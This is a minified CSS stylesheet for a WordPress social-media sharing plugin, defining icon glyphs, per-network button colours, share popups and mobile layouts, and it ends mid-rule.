ism-socicon-"]{font-family:'ism-socicon';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ism-sc-icon{display:inline-block;font-family:'ism-socicon';font-style:normal;font-weight:400;line-height:1.6;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;vertical-align:middle;width:20px;font-size:17px;text-align:center;float:left}.ism-socicon-renren:before{content:"\52"}.ism-socicon-qq:before{content:"\5b"}.ism-socicon-baidu:before{content:"\bf"}.ism-socicon-douban:before{content:"\5c"}.ism-socicon-weibo:before{content:"\b1"}.ism-socicon-snapchat:before{content:"\60"}.ism-socicon-ravelry:before{content:"\b0"}.ism-socicon-periscope:before{content:"\30"}.ism-socicon-angellist:before{content:"\20ac"}.ism-socicon-istock:before{content:"\25"}.ism-socicon-modelmayhem:before{content:"\21"}.ism-socicon-icq:before{content:"\a7"}.ism-socicon-storehouse:before{content:"\3e"}.ism-socicon-whatsapp:before{content:"\3c"}.ism-socicon-pocket:before{content:"\3f"}.ism-socicon-airbnb:before{content:"\2f"}.ism-socicon-twitch:before{content:"\7b"}.ism-socicon-ello:before{content:"\27"}.ism-socicon-8tracks:before{content:"\7d"}.ism-socicon-amazon:before{content:"\a3"}.ism-socicon-mixcloud:before{content:"\22"}.ism-socicon-meetup:before{content:"\5d"}.ism-socicon-persona:before{content:"\29"}.ism-socicon-android:before{content:"\5f"}.ism-socicon-odnoklassniki:before{content:"\2e"}.ism-socicon-github:before{content:"\51"}.ism-socicon-drupal:before{content:"\23"}.ism-socicon-appnet:before{content:"\34"}.ism-socicon-buffer:before{content:"\39"}.ism-socicon-goodreads:before{content:"\35"}.ism-socicon-houzz:before{content:"\2b"}.ism-socicon-mail:before{content:"\40"}.ism-socicon-patreon:before{content:"\3d"}.ism-socicon-paypal:before{content:"\2d"}.ism-socicon-playstation:before{content:"\5e"}.ism-socicon-rss:before{content:"\2c"}.ism-socicon-slideshare:before{content:"\38"}.ism-socicon-smugmug:before{content:"\a8"}.ism-socicon-swarm:before{content:"\24"}.ism-socicon-triplej:before{content:"\2a"}.ism-socicon-vkontakte:before{content:"\3b"}.ism-socicon-yammer:before{content:"\26"}.ism-socicon-coderwall:before{content:"\32"}.ism-socicon-dailymotion:before{content:"\74"}.ism-socicon-envato:before{content:"\47"}.ism-socicon-feedburner:before{content:"\69"}.ism-socicon-flattr:before{content:"\50"}.ism-socicon-foursquare:before{content:"\65"}.ism-socicon-friendfeed:before{content:"\53"}.ism-socicon-identica:before{content:"\55"}.ism-socicon-lanyrd:before{content:"\37"}.ism-socicon-disqus:before{content:"\3a"}.ism-socicon-newsvine:before{content:"\54"}.ism-socicon-outlook:before{content:"\31"}.ism-socicon-skype:before{content:"\67"}.ism-socicon-stackoverflow:before{content:"\28"}.ism-socicon-steam:before{content:"\58"}.ism-socicon-tripadvisor:before{content:"\33"}.ism-socicon-tripit:before{content:"\36"}.ism-socicon-vimeo:before{content:"\73"}.ism-socicon-vine:before{content:"\75"}.ism-socicon-wikipedia:before{content:"\4e"}.ism-socicon-windows:before{content:"\5a"}.ism-socicon-wordpress:before{content:"\79"}.ism-socicon-xbox:before{content:"\59"}.ism-socicon-yahoo:before{content:"\66"}.ism-socicon-yelp:before{content:"\68"}.ism-socicon-youtube:before{content:"\72"}.ism-socicon-zynga:before{content:"\57"}.ism-socicon-500px:before{content:"\77"}.ism-socicon-apple:before{content:"\4f"}.ism-socicon-bebo:before{content:"\56"}.ism-socicon-behance:before{content:"\48"}.ism-socicon-blogger:before{content:"\41"}.ism-socicon-delicious:before{content:"\49"}.ism-socicon-deviantart:before{content:"\4a"}.ism-socicon-digg:before{content:"\46"}.ism-socicon-dribbble:before{content:"\44"}.ism-socicon-facebook:before{content:"\62"}.ism-socicon-flickr:before{content:"\76"}.ism-socicon-forrst:before{content:"\4b"}.ism-socicon-google:before{content:"\63"}.ism-socicon-grooveshark:before{content:"\70"}.ism-socicon-instagram:before{content:"\78"}.ism-socicon-lastfm:before{content:"\71"}.ism-socicon-linkedin:before{content:"\6a"}.ism-socicon-myspace:before{content:"\6d"}.ism-socicon-pinterest:before{content:"\64"}.ism-socicon-play:before{content:"\4c"}.ism-socicon-reddit:before{content:"\43"}.ism-socicon-soundcloud:before{content:"\6e"}.ism-socicon-spotify:before{content:"\6f"}.ism-socicon-stumbleupon:before{content:"\45"}.ism-socicon-technorati:before{content:"\42"}.ism-socicon-tumblr:before{content:"\7a"}.ism-socicon-twitter:before{content:"\61"}.ism-socicon-viadeo:before{content:"\6b"}.ism-socicon-xing:before{content:"\6c"}.ism-socicon-zerply:before{content:"\4d"}
.ism_total_share{display:inline-block;padding:2px 1px;color:#333;clear:both;overflow:hidden;margin:0;text-align:center;line-height:1;vertical-align:middle;font-family:helvetica,arial,sans-serif;max-width:100%;min-width:41px}.ism_total_share.ism_light{color:#fff}.ism_total_share .ism_tc_label{font-size:15px;font-weight:700;vertical-align:middle}.ism_total_share .ism_tc_count{font-size:18px;font-weight:900;vertical-align:middle;padding:0 1px;line-height:12px}.ism_total_share .ism_tc_count.ism-zoomed{font-size:25px;line-height:20px}.ism_total_share .ism_tc_sublabel{font-size:10px;vertical-align:middle}.ism_popup_wrapper{overflow:hidden}.ism_popup_box{position:fixed;z-index:999993;left:50%;background:#fff;display:none;-webkit-box-shadow:0px 0px 60px rgba(0,0,0,.35);-moz-box-shadow:0px 0px 60px rgba(0,0,0,.35);box-shadow:0px 0px 60px rgba(0,0,0,.35)}.ism_popup_box .ism_top_side{font-family:'Open Sans',helvetica,arial,sans-serif;font-size:25px;line-height:48px;color:#fff;font-weight:400;letter-spacing:.5px;position:absolute;top:0;left:0;width:100%;text-indent:25px;background-color:#404650;background-color:#555f6e}.ism_popup_box .ism_popup_above_content{margin-top:48px}.ism_popup_wrapper:after{content:"";background-color:rgba(0,0,0,.65);top:0;left:0;width:100%;height:100%;position:fixed;z-index:999992}.ism_popup_box .ism_close_popup{position:absolute;top:10px;right:10px;width:24px;height:24px;background:url(//blagoevgrad.eu/wp-content/plugins/indeed-social-media/files/css/../images/close.png);background-size:cover;background-repeat:no-repeat;background-position:center center;cursor:pointer;z-index:999994;opacity:.4}.ism_popup_box .ism_close_popup:hover{opacity:.8}.ism_after_share_box{position:fixed;z-index:999993;left:50%;background:#fff;display:none;-webkit-box-shadow:0px 0px 60px rgba(0,0,0,.35);-moz-box-shadow:0px 0px 60px rgba(0,0,0,.35);box-shadow:0px 0px 60px rgba(0,0,0,.35);width:100%}.ism_after_share_box .ism_top_after_share{font-family:'Open Sans',helvetica,arial,sans-serif;font-size:25px;line-height:48px;color:#fff;font-weight:400;letter-spacing:.5px;position:absolute;top:0;left:0;width:100%;text-indent:25px;background-color:#404650;background-color:#555f6e}.ism_after_share_box .ism_after_share_above_content{padding:20px;padding-top:0;margin-top:48px}.ism_after_share_wrapper:after{content:"";background-color:rgba(0,0,0,.65);top:0;left:0;width:100%;height:100%;position:fixed;z-index:999992}.ism_after_share_box .ism_close_after_share{position:absolute;top:10px;right:10px;width:24px;height:24px;background:url(//blagoevgrad.eu/wp-content/plugins/indeed-social-media/files/css/../images/close.png);background-size:cover;background-repeat:no-repeat;background-position:center center;cursor:pointer;z-index:999994;opacity:.4}.ism_after_share_box .ism_close_after_share:hover{opacity:.8}.ism_slide_box{position:fixed;bottom:0;right:0;margin:0;padding:0;z-index:999990;background:#fff;display:none;-webkit-box-shadow:0px 0px 10px rgba(0,0,0,.07);-moz-box-shadow:0px 0px 10px rgba(0,0,0,.07);box-shadow:0px 0px 10px rgba(0,0,0,.07)}.ism_slide_box .ism_top_side_slide{font-family:'Open Sans',helvetica,arial,sans-serif;font-size:25px;line-height:48px;color:#404650;font-weight:400;letter-spacing:.5px;position:absolute;top:0;left:0;width:100%;text-indent:25px;border-bottom:1px solid #ededed;background-color:#fafafa}.ism_slide_box .ism_popup_above_content_slide{margin-top:48px}.ism_slide_box .ism_close_slide{position:absolute;top:10px;right:10px;width:24px;height:24px;background:url(//blagoevgrad.eu/wp-content/plugins/indeed-social-media/files/css/../images/close_bk.png);background-size:cover;background-repeat:no-repeat;background-position:center center;cursor:pointer;z-index:999991;opacity:.2}.ism_slide_box .ism_close_slide:hover{opacity:.8}.popup_wrapp{position:fixed;z-index:999999;top:0;height:auto;left:0;width:100%;min-height:100%;background-color:rgba(0,0,0,.3)}.popup_wrapp .the_popup{width:100%;max-width:500px;height:auto;margin:0 auto;margin-top:3%;margin-bottom:6%;bottom:10px;font-family:"Open Sans",sans-serif;position:relative}.popup_wrapp .the_popup .popup_top{background-color:#e64151;padding:6px 9px}@-webkit-keyframes fadeInLeftTitle{0%{opacity:0;-webkit-transform:translateX(-20px);transform:translateX(-20px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeInLeftTitle{0%{opacity:0;-webkit-transform:translateX(-20px);-ms-transform:translateX(-20px);transform:translateX(-20px)}100%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.popup_wrapp .the_popup .popup_top .title{float:left;margin:5px 0 5px 5px;font-size:18px;font-family:"Open Sans",sans-serif;color:#fff;-webkit-animation-name:fadeInLeftTitle;animation-name:fadeInLeftTitle;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.popup_wrapp .the_popup .popup_top .close_bttn{background:url(//blagoevgrad.eu/wp-content/plugins/indeed-social-media/files/css/../images/close_2.png) no-repeat top center;background-size:20px;width:20px;height:20px;margin-top:5px;float:right;cursor:pointer}.popup_wrapp .the_popup .popup_content{padding:10px;background:#fafafa;min-height:250px;border:1px solid #dd;border-top:none}.popup_wrapp .the_popup .popup_content .the_button{height:30px;line-height:28px;padding:0 12px 2px;background-color:#21759b;background-image:-webkit-gradient(linear,left top,left bottom,from(#2a95c5),to(#21759b));background-image:-webkit-linear-gradient(top,#2a95c5,#21759b);background-image:-moz-linear-gradient(top,#2a95c5,#21759b);background-image:-ms-linear-gradient(top,#2a95c5,#21759b);background-image:-o-linear-gradient(top,#2a95c5,#21759b);background-image:linear-gradient(to bottom,#2a95c5,#21759b);border-color:#21759b;border-bottom-color:#1e6a8d;-webkit-box-shadow:inset 0 1px 0 rgba(120,200,230,.5);box-shadow:inset 0 1px 0 rgba(120,200,230,.5);color:#fff;text-decoration:none;text-shadow:0 1px 0 rgba(0,0,0,.1);display:inline-block;text-decoration:none;font-size:12px;line-height:23px;height:24px;margin:0;padding:0 10px 1px;cursor:pointer;border-width:1px;border-style:solid;-webkit-border-radius:3px;-webkit-appearance:none;border-radius:3px;white-space:nowrap;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;min-width:100px;text-align:center;float:right;clear:both;margin:10px;min-height:30px;line-height:30px}.popup_wrapp .the_popup .popup_content .loading{background-image:url(//blagoevgrad.eu/wp-content/plugins/indeed-social-media/files/css/../images/wpspin_light.gif);width:16px;height:16px;display:none}.popup_form{width:100%;font-size:13px}.popup_form .popup_name{width:49%;display:inline-block;margin-right:1%}.popup_form .popup_name input{width:100%;box-sizing:border-box}.popup_form .popup_from{width:49%;display:inline-block}.popup_form .popup_from input{width:100%;box-sizing:border-box}.popup_form .popup_sendto{width:100%;margin:8px 0 15px}.popup_form .popup_sendto input{width:100%;box-sizing:border-box}.popup_form .popup_subject{width:100%;display:inline-block;margin-bottom:10px}.popup_form .popup_subject input{width:100%;box-sizing:border-box}.popup_form .popup-label{margin:5px 0 2px;font-weight:700;font-size:13px}.popup_form .popup_message{width:100%}.popup_form .popup_message textarea{width:100%;box-sizing:border-box;min-height:150px}.popup_form .popup_captcha{width:100%}.popup_form .popup_captcha input{width:100%;box-sizing:border-box}.popup_error{color:#c14947;font-size:13px;background-color:#f2dede;padding:9px;border-radius:4px}.popup_success{color:#34771b;font-size:14px;font-weight:700;background-color:#ccebc9;padding:13px;border-radius:4px}.ism_pinterest_popup_wrap_img{display:inline-block;width:80px;height:80px;margin:5px;padding:5px;margin-top:10px;border:1px solid #eee;vertical-align:middle;text-align:center;background-color:#fff;position:relative;cursor:pointer}.popup_mini_img,.popup_mini_img_selected{vertical-align:middle;max-width:80px;max-height:80px;position:absolute;left:0;right:0;margin:0 auto;top:50%;transform:translateY(-50%)}.ism_pinterest_popup_wrap_img:hover,.popup_mini_img_selected{border:1px solid #c3c3c3}.popup_wrapp .the_popup .popup_top.pinterest_popup{background-color:#ae181f}.pinIt_bttn{background-color:#ae181f;color:#fff;padding:5px 15px;display:inline-block;position:absolute;bottom:10px;left:10px;cursor:pointer;opacity:.80}.pinIt_bttn:hover{opacity:1}.ism_box_facebook{background-color:#3b5998}.ism_box_twitter{background-color:#00abf0}.ism_box_google{background-color:#d95232}.ism_box_linkedin{background-color:#1c86bc}.ism_box_pinterest{background-color:#ae181f}.ism_box_stumbleupon{background-color:#e94b24}.ism_box_vk{background-color:#5d83aa}.ism_box_digg{background-color:#005f93}.ism_box_tumblr{background-color:#2c4762}.ism_box_email{background-color:#666}.ism_box_reddit{background-color:#2cae2c}.ism_box_delicious{background-color:#2f78c5}.ism_box_weibo{background-color:#ed1c24}.ism_box_xing{background-color:#00605e}.ism_box_print{background-color:#333}.ism_box_ok{background-color:#fb8433}.ism_box_whatsapp{background-color:#2ab200}.ism_box_bufferapp{background-color:#000}.ism_box_mailru{background-color:#044b89}.ism_box_meneame{background-color:#f6711b}.ism_box_evernote{background-color:#7cbf4b}.ism_box_getpocket{background-color:#f03e58}.ism_box_flattr{background-color:#7faf44}.ism_box_managewp{background-color:#248acb}.ism_box_myspace{background-color:#3a5998}.ism_box_hackernews{background-color:#f17626}.ism_box_ymail{background-color:#511295}.ism_box_gmail{background-color:#e3513f}.ism_box_blogger{background-color:#ec661c}.ism_box_amazon{background-color:#f90}.ism_box_newsvine{background-color:#075b2f}.ism_box_douban{background-color:#3ca353}.ism_box_viadeo{background-color:#e4a000}.ism_box_identica{background-color:#000}.ism_box_baidu{background-color:#2629d9}.ism_box_foursquare{background-color:#f94877}.ism_box_skype{background-color:#28abe3}.ism_box_yelp{background-color:#c83218}.ism_box_feedburner{background-color:#fc0}.ism_box_soundcloud{background-color:#fe3801}.ism_box_spotify{background-color:#7bb342}.ism_box_grooveshark{background-color:#000}.ism_box_mixcloud{background-color:#000}.ism_box_lastfm{background-color:#d41316}.ism_box_youtube{background-color:#e02a20}.ism_box_vimeo{background-color:#51b5e7}.ism_box_dailymotion{background-color:#004e72}.ism_box_vine{background-color:#00b389}.ism_box_flickr{background-color:#1e1e1b}.ism_box_500px{background-color:#58a9de}.ism_box_instagram{background-color:#9c7c6e}.ism_box_technocrati{background-color:#5cb030}.ism_box_dribbble{background-color:#020202}.ism_box_deviantart{background-color:#c5d200}.ism_box_forst{background-color:#5b9a68}.ism_box_play{background-color:#000}.ism_box_zerply{background-color:#9dbc7a}.ism_box_wikipedia{background-color:#000}.ism_box_apple{background-color:#b9bfc1}.ism_box_flattr{background-color:#f67c1a}.ism_box_github{background-color:#221e1b}.ism_box_friendfeed{background-color:#2f72c4}.ism_box_newsvine{background-color:#075b2f}.ism_box_bebo{background-color:#ef1011}.ism_box_zynga{background-color:#dc0606}.ism_box_steam{background-color:#171a21}.ism_box_xbox{background-color:#92c83e}.ism_box_windows{background-color:#00bdf6}.ism_box_outlook{background-color:#0072c6}.ism_box_coderwall{background-color:#3e8dcc}.ism_box_tripadvisor{background-color:#4b7e37}.ism_box_appnet{background-color:#494949}.ism_box_goodreads{background-color:#463020}.ism_box_tripit{background-color:#1982c3}.ism_box_lanyrd{background-color:#3c80c9}.ism_box_slideshare{background-color:#4ba3a6}.ism_box_rss{background-color:#f26109}.ism_box_disqus{background-color:#2e9fff}.ism_box_houzz{background-color:#7cc04b}.ism_box_mail{background-color:#000}.ism_box_patreon{background-color:#e44727}.ism_box_paypal{background-color:#009cde}.ism_box_playstation{background-color:#000}.ism_box_smugmug{background-color:#acfd32}.ism_box_swarm{background-color:#fc9d3c}.ism_box_triplej{background-color:#e53531}.ism_box_yammer{background-color:#1175c4}.ism_box_stackoverflow{background-color:#fd9827}.ism_box_drupal{background-color:#00598e}.ism_box_android{background-color:#8ec047}.ism_box_meetup{background-color:#e2373c}.ism_box_persona{background-color:#e6753d}.ism_box_ello{background-color:#000}.ism_box_8tracks{background-color:#122c4b}.ism_box_twitch{background-color:#6441a5}.ism_box_airbnb{background-color:#ff5a5f}.ism_box_storehouse{background-color:#25b0e6}.ism_box_icq{background-color:#7ebd00}.ism_box_modelmayhem{background-color:#000}.ism_box_istock{background-color:#000}.ism_box_angellist{background-color:#000}.ism_box_periscope{background-color:#3aa4c6}.ism_box_periscope{background-color:#3aa4c6}.ism_box_ravelry{background-color:#b6014c}.ism_box_snapchat{background-color:#fffa37}.ism_box_qq{background-color:#4297d3}.ism_box_qq{background-color:#4297d3}.ism_box_renren{background-color:#2266b0}.ism_box_envato{background-color:#597c3a}.ism_box_behance{background-color:#000}.ism_box_forrst{background-color:#5b9a68}.ism_box_technorati{background-color:#5cb030}.ism_box_viber{background-color:#7b519d}.ism_box_sms{background-color:#99bf7a}.ism_box_telegram{background-color:#08c}.ism_box_comments{background-color:#32373c}.ism_box_love_like{background-color:#b33d25}.ism_box_aol{background-color:#00c4ff}.ism_box_flipboard{background-color:#e12828}.ism_box_mailto{background-color:#449a88}.ism_box_line{background-color:#23980f}.ism_box_yummly{background-color:#e16120}.ism_box_messenger{background-color:#0084ff}.ism_box_kakao{background-color:#fe3}.ism_box_livejournal{background-color:#004359}.ism_box_hatena{background-color:#00a5de}.ism_box_renren{background-color:#2266b0}.ism_box_tencent{background-color:#22a1db}.ism_box_naver{background-color:#1fbc02}.ism_box_qr{background-color:#5ab7e5}.ism_box_edgar{background-color:#226f98}.ism_box_fintel{background-color:#404040}.ism_box_mix{background-color:#fd8235}.ism_box_wechat{background-color:#888}.ism_box_bibsonomy{background-color:#069}.ism_box_diigo{background-color:#04c}.ism_box_subscribe{background-color:#e94043}.clear{clear:both}.ism_wrap{margin:0 auto;word-wrap:normal!important;clear:both;display:inline-block;z-index:99999}.ism_wrap a:link,.ism_wrap a:visited,,.ism_wrap a:active{text-decoration:none !important}.ism_wrap a{line-height:0 !important}.ism_wrap,.ism_wrap input{line-height:0 !important}.ism_item_wrapper{vertical-align:middle}.ism_item{margin:4px;padding:3px 10px;color:#fff;clear:both;overflow:hidden;cursor:pointer;text-align:center}.ism_item:after{clear:both}.indeed_sm_icon{opacity:.6;width:40px;height:40px;margin:5px}.indeed_sm_icon:hover{opacity:1}.indeed_full_name_sm{font-size:11px;color:#033;white-space:nowrap!important;overflow:hidden}.ism_share_counts{display:inline-block;font-size:14px;font-weight:700;line-height:1.8;white-space:nowrap!important;overflow:hidden;vertical-align:middle;margin-left:8px;min-width:30px;text-align:right;float:right}.ism_share_counts:after{clear:both}.ism_share_label{margin-left:5px;white-space:nowrap!important;overflow:hidden;vertical-align:middle;font-size:13px;font-family:"Segoe WP","Segoe UI",Helvetica,Arial,sans-serif;line-height:2;float:left}.ism_share_label:link,.ism_share_label:visited,,.ism_share_label:active{text-decoration:none !important}.ism_wrap .fa-ism,.ism_wrap .ism-sc-icon{float:left}.indeed_top_ism{width:100%;position:relative;height:0}.indeed_bottom_ism{width:100%;height:0}.indeed_before_wrapp{position:absolute;top:0;left:0;height:0;width:100%}.indeed_second_before_wrapp{position:absolute;height:0}.ism_locker_parent{position:relative}.ism_locker_child{position:absolute;top:0;left:0;width:100%;height:100%}.ism_link{text-decoration:none !important}@media only screen and (max-width:479px){.ism_item{margin:1px}}@-moz-keyframes dropHeader{0%{-moz-transform:translateY(149px)}100%{-moz-transform:translateY(0)}}@-webkit-keyframes dropHeader{0%{-webkit-transform:translateY(149px)}100%{-webkit-transform:translateY(0)}}@keyframes dropHeader{0%{transform:translateY(0)}100%{transform:translateY(149px)}}.ism_template_mob_1{-moz-animation-name:dropHeader;-moz-animation-iteration-count:once;-moz-animation-timing-function:ease-in;-moz-animation-duration:2s;-webkit-animation-name:dropHeader;-webkit-animation-iteration-count:once;-webkit-animation-timing-function:ease-in;-webkit-animation-duration:2s;animation-name:dropHeader;animation-iteration-count:once;animation-timing-function:ease-in;animation-duration:2s}.ism_template_mob_1 .ism_item_wrapper{margin:0;text-align:center;box-sizing:border-box;width:26%;height:49px}.ism_template_mob_1 .ism_item{padding:0 9px;margin:0 !important;text-align:center;box-sizing:border-box;height:49px}.ism_template_mob_1 .fa-ism,.ism_template_mob_1 .ism-sc-icon{font-size:27px;float:none;height:49px;line-height:49px}.ism_template_mob_1 .ism_share_label{float:none;height:49px;line-height:49px}.ism_template_mob_1 .ism_share_counts{float:none;min-width:initial;height:49px;line-height:49px}.ism_template_mob_1 .mobi-more{background:#f6f6f6 url(//blagoevgrad.eu/wp-content/plugins/indeed-social-media/files/css/../images/mobi-more.png) center center no-repeat;width:22%;background-size:contain;min-height:49px;border-top:1px solid #eee}.ism_template_mob_1 .ism_mobile-items_hidden{width:99%;margin:0 auto;background-color:#fefefe;border-top-left-radius:6px;border-top-right-radius:6px;-webkit-box-shadow:0px -2px 4px 0px rgba(50,50,50,.35);-moz-box-shadow:0px -2px 4px 0px rgba(50,50,50,.35);box-shadow:0px -2px 4px 0px rgba(50,50,50,.35)}.ism_template_mob_1 .ism_mobile-items_hidden .top-share{background:rgba(0,0,0,.7);border-top-left-radius:6px;border-top-right-radius:6px;width:100%;height:33px;color:#fefefe;line-height:33px;padding-left:17px;text-align:left}.ism_template_mob_1 .ism_mobile_h_item{border-top:1px solid #ededed;padding:10px}.ism_template_mob_1 .ism_mobile-items_hidden .ism_mobile_h_item:nth-of-type(even){background-color:#fafafa}.ism_template_mob_1 .ism_mobile-items_hidden .ism_mobile_h_item .ism_item_wrapper{width:100% !important;height:auto;text-align:left;background-color:transparent}.ism_template_mob_1 .ism_mobile-items_hidden .ism_mobile_h_item .ism_item{height:auto;text-align:left;background-color:transparent}.ism_template_mob_1 .ism_mobile-items_hidden .ism_mobile_h_item .ism_item .ism_share_label{color:#000;line-height:29px}.ism_template_mob_1 .ism_mobile-items_hidden .ism_mobile_h_item .ism_item .fa-ism,.ism_template_mob_1 .ism_mobile-items_hidden .ism_mobile_h_item .ism_item .ism-sc-icon{margin-right:15px;padding:5px 7px;font-size:19px;line-height:19px;height:auto;width:30px;box-sizing:border-box}.ism_template_mob_1 .ism_mobile-items_hidden .ism_mobile_h_item .ism_item .ism_share_counts{color:#000;float:right;margin-right:5px;height:auto;line-height:normal;line-height:29px}.ism_template_mob_1 .ism_mobile-items_hidden .ism_mobile_h_item .ism_item .mob-count-label{float:right;display:inline-block;line-height:29px;color:#222;font-size:11px}.ism_template_mob_2{-moz-animation-name:dropHeader;-moz-animation-iteration-count:once;-moz-animation-timing-function:ease-in;-moz-animation-duration:2s;-webkit-animation-name:dropHeader;-webkit-animation-iteration-count:once;-webkit-animation-timing-function:ease-in;-webkit-animation-duration:2s;animation-name:dropHeader;animation-iteration-count:once;animation-timing-function:ease-in;animation-duration:2s}.ism_template_mob_2 .ism_item{margin:0;padding:0 9px;text-align:center;box-sizing:border-box;width:26%;height:49px}.ism_template_mob_2 .fa-ism,.ism_template_mob_2 .ism-sc-icon{font-size:27px;float:none;height:49px;line-height:49px}.ism_template_mob_2 .ism_share_label{float:none;height:49px;line-height:49px}.ism_template_mob_2 .ism_share_counts{float:none;min-width:initial;height:49px;line-height:49px}.ism_template_mob_2 .mobi-more{width:100%;background-size:contain;height:45px;border:solid 1px #dae0e5;line-height:45px;font-size:19px;vertical-align:top;color:#666;text-shadow:0 1px 1px rgba(255,255,255,.8);background:#fff;background:-moz-linear-gradient(top,#fff 0%,#e2e2e2 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#fff),color-stop(100%,#e2e2e2));background:-webkit-linear-gradient(top,#fff 0%,#e2e2e2 100%);background:-o-linear-gradient(top,#fff 0%,#e2e2e2 100%);background:-ms-linear-gradient(top,#fff 0%,#e2e2e2 100%);background:linear-gradient(to bottom,#fff 0%,#e2e2e2 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff',endColorstr='#e2e2e2');-webkit-box-shadow:0 -1px 1px rgba(0,0,0,.05);-moz-box-shadow:0 -1px 1px rgba(0,0,0,.05);box-shadow:0 -1px 1px rgba(0,0,0,.05)}.ism_template_mob_2 .mobi-more:hover{background:#fff;background:-moz-linear-gradient(top,#fff 0%,#ccc 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#fff),color-stop(100%,#ccc));background:-webkit-linear-gradient(top,#fff 0%,#ccc 100%);background:-o-linear-gradient(top,#fff 0%,#ccc 100%);background:-ms-linear-gradient(top,#fff 0%,#ccc 100%);background:linear-gradient(to bottom,#fff 0%,#ccc 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff',endColorstr='#cccccc',GradientType=0)}.ism_template_mob_2 .mobi-more img{height:29px;padding:8px 0}.ism_template_mob_2 .ism_mobile-items_hidden{width:99%;margin:0 auto;background-color:#fefefe;border-top-left-radius:6px;border-top-right-radius:6px;-webkit-box-shadow:0px -2px 4px 0px rgba(50,50,50,.35);-moz-box-shadow:0px -2px 4px 0px rgba(50,50,50,.35);box-shadow:0px -2px 4px 0px rgba(50,50,50,.35)}.ism_template_mob_2 .ism_mobile-items_hidden .top-share{background:rgba(0,0,0,.7);border-top-left-radius:6px;border-top-right-radius:6px;width:100%;height:33px;color:#fefefe;line-height:33px;padding-left:17px;text-align:left}.ism_template_mob_2 .ism_mobile_h_item{border-top:1px solid #ededed;padding:10px}.ism_template_mob_2 .ism_mobile-items_hidden .ism_mobile_h_item:nth-of-type(even){background-color:#fafafa}.ism_template_mob_2 .ism_mobile-items_hidden .ism_mobile_h_item .ism_item_wrapper{width:100% !important;height:auto;text-align:left}.ism_template_mob_2 .ism_mobile-items_hidden .ism_mobile_h_item .ism_item{width:100% !important;height:auto;text-align:left;background-color:transparent}.ism_template_mob_2 .ism_mobile-items_hidden .ism_mobile_h_item .ism_item .ism_share_label{color:#000;line-height:29px}.ism_template_mob_2 .ism_mobile-items_hidden .ism_mobile_h_item .ism_item .fa-ism,.ism_template_mob_2 .ism_mobile-items_hidden .ism_mobile_h_item .ism_item .ism-sc-icon{margin-right:15px;padding:5px 7px;font-size:19px;line-height:19px;height:auto;width:30px;box-sizing:border-box}.ism_template_mob_2 .ism_mobile-items_hidden .ism_mobile_h_item .ism_item .ism_share_counts{color:#000;float:right;margin-right:5px;height:auto;line-height:normal;line-height:29px}.ism_template_mob_2 .ism_mobile-items_hidden .ism_mobile_h_item .ism_item .mob-count-label{float:right;display:inline-block;line-height:29px;color:#222;font-size:11px}.ism_template_mob_3{height:100% !important;text-align:left !important;width:45px;left:-45px;bottom:70px !important}.ism_template_mob_3 .ism_item{margin:0;padding:0;text-align:center;box-sizing:border-box;width:45px;height:45px}.ism_template_mob_3 .fa-ism,.ism_template_mob_3 .ism-sc-icon{font-size:21px;float:none;height:45px;width:45px;line-height:45px;margin:0;padding:0}.ism_template_mob_3 .mobi-more{width:45px;height:45px;position:absolute;bottom:0;right:-45px;border:1px solid #eee;border-left:0;box-sizing:border-box;background:#fefefe;background:#f3f3f3;background:-moz-linear-gradient(left,#f3f3f3 0%,#fff 72%);background:-webkit-gradient(linear,left top,right top,color-stop(0%,#f3f3f3),color-stop(72%,#fff));background:-webkit-linear-gradient(left,#f3f3f3 0%,#fff 72%);background:-o-linear-gradient(left,#f3f3f3 0%,#fff 72%);background:-ms-linear-gradient(left,#f3f3f3 0%,#fff 72%);background:linear-gradient(to right,#f3f3f3 0%,#fff 72%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f3f3f3',endColorstr='#ffffff',GradientType=1);text-align:center;border-radius:0 5px 5px 0;-moz-border-radius:0px 5px 5px 0px;-webkit-border-radius:0px 5px 5px 0px;-webkit-box-shadow:1px 0px 5px 0px rgba(50,50,50,.07);-moz-box-shadow:1px 0px 5px 0px rgba(50,50,50,.07);box-shadow:1px 0px 5px 0px rgba(50,50,50,.07)}.ism_template_mob_3 .mobi-more img{height:29px;padding:8px 0}.ism_template_mob_3 .ism_mobile-items_hidden{width:45px;background-color:#fefefe;position:absolute;bottom:0;left:0}.ism_template_mob_3 .ism_mobile-items_hidden .ism_mobile_h_item:nth-of-type(even){background-color:#fafafa}.ism_template_mob_3 .ism_mobile-items_hidden .ism_mobile_h_item .ism_item{width:100% !important;height:auto;text-align:left;background-color:transparent}.ism_template_mob_3 .ism_mobile-items_hidden .ism_mobile_h_item .ism_item .ism_share_label{color:#000;line-height:29px}.ism_template_mob_2 .ism_mobile_h_item .ism_total_share,.ism_template_mob_1 .ism_mobile_h_item .ism_total_share{display:block !important;padding:0 9px}.ism_template_mob_2 .ism_mobile_h_item .ism_total_share .ism_tc_label,.ism_template_mob_1 .ism_mobile_h_item .ism_total_share .ism_tc_label{float:left;display:block}.ism_template_mob_2 .ism_mobile_h_item .ism_total_share .ism_tc_count,.ism_template_mob_1 .ism_mobile_h_item .ism_total_share .ism_tc_count{float:right}.ism_template_mob_2 .ism_mobile_h_item .ism_total_share .ism_tc_sublabel,.ism_template_mob_1 .ism_mobile_h_item .ism_total_share .ism_tc_sublabel{float:right;display:inline-block;clear:both}.ism_timeout_wrapper{padding:0;margin-top:8px;margin-bottom:2px;background:rgba(0,0,0,.03);-moz-border-radius:6px;-webkit-border-radius:6px;-o-border-radius:6px;border-radius:6px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.2),0 1px rgba(255,255,255,.08);-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,.2),0 1px 